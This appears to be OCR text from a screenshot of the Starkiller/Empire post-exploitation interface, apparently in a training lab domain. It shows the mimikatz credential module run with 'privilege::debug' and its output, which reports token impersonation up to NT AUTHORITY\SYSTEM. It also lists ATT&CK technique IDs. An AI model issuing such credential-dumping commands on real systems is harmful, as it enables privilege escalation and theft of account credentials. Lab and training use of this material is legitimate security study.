 starkiller
En
12:36 AM
File Edit View Window Help
Agents / Y7BPG3KL
Techniques: T1098 T1003 T1081 T1207 T1075 T1097 T1145 T1101 T1178
powershell/credentials/mimikatz/command
Command
privilege::debug
SUBMIT
-> Impersonated !
* Process Token : {0;00135950} 2 D 1466805 THROWBACK-PROD\admin-petersj S-1-5-21-1142397155-
17714838-1651365392-1010 (13g,24p) Primary
* Thread Token : {0;000003e7} 1 D 1717984 NT AUTHORITY\SYSTEM S-1-5-18 (04g,2
(Delegation)
> (empireadmin) whoami
Copyright (c) 2020 BC Security | Starkiller | Empire